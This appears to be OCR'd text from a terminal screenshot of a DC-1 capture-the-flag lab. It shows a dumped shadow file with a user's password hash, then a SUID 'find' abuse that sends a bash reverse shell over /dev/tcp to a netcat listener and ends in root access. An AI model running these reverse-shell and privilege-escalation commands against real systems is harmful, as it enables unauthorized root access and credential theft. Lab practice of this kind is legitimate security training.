 qterminal
2
08:48 下午
root@kali2021:/home/kali2021/桌面
文件 动作 编辑 查看 帮助
daemon:*:17946:0:99999:7:::
bin:*:17946:0:99999:7:::
sys:*:17946:0:99999:7:::
sync:*:17946:0:99999:7:::
games:*:17946:0:99999:7:::
man:*:17946:0:99999:7:::
lp:*:17946:0:99999:7:::
mail:*:17946:0:99999:7:::
news:*:17946:0:99999:7:::
uucp:*:17946:0:99999:7:::
proxy:*:17946:0:99999:7:::
www-data:*:17946:0:99999:7:::
backup:*:17946:0:99999:7:::
list:*:17946:0:99999:7:::
irc:*:17946:0:99999:7:::
gnats:*:17946:0:99999:7:::
nobody:*:17946:0:99999:7:::
libuuid:!:17946:0:99999:7:::
Debian-exim:!:17946:0:99999:7:::
statd:*:17946:0:99999:7:::
messagebus:*:17946:0:99999:7:::
sshd:*:17946:0:99999:7:::
mysql:!:17946:0:99999:7:::
flag4:$6$Nk47pS8q$vTXHYXBFqOoZERNGFThbnZfi5LN0ucGZe05VMtMuIFyqYzY/eVbPNMZ7lpfRVc0BYrQ0brAhJoEzoEWC
www-data@DC-1:/$ ls
ls
bin home lib64 opt sbin tmp vmlinuz.old
boot initrd.img lost+found proc selinux usr
dev initrd.img.old media root srv var
etc lib mnt run sys vmlinuz
www-data@DC-1:/$ ls /var/www/scripts
ls /var/www/scripts
code-clean.sh drupal.sh generate-d6-content.sh run-tests.sh
cron-curl.sh dump-database-d6.sh generate-d7-content.sh test.script
cron-lynx.sh dump-database-d7.sh password-hash.sh
www-data@DC-1:/$ find / -name /etc/passwd -exec /bin/sh -i >& /dev/tcp/192.168.136.146 /9999 0>&1 \;
<me /etc/passwd -exec /bin/sh -i >& /dev/tcp/192.168.136.146 /9999 0>&1 \;
bash: /dev/tcp/192.168.136.146: No such file or directory
www-data@DC-1:/$ find /etc/passwd -exec /bin/sh -i >& /dev/tcp/192.168.136.146 /9999 0>&1 \;
<passwd -exec /bin/sh -i >& /dev/tcp/192.168.136.146 /9999 0>&1 \;
bash: /dev/tcp/192.168.136.146: No such file or directory
www-data@DC-1:/$ find /etc/passwd -exec bash -ip >& /dev/tcp/192.168.136.146/9999 0>&1 \;
<passwd -exec bash -ip >& /dev/tcp/192.168.136.146/9999 0>&1 \;
www-data@DC-1:/$ find /etc/passwd -exec bash -ip >& /dev/tcp/192.168.136.146/9999 0>&1 \;
<passwd -exec bash -ip >& /dev/tcp/192.168.136.146/9999 0>&1 \;
root@kali2021:/home/kali2021/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali2021)-[/home/kali2021/桌面]
└─# nc -lvvp 9999
listening on [any] 9999 ...
192.168.136.152: inverse host lookup failed: Unknown host
connect to [192.168.136.146] from (UNKNOWN) [192.168.136.152] 45940
bash-4.2# whoami
whoami
root
bash-4.2#
获得root权限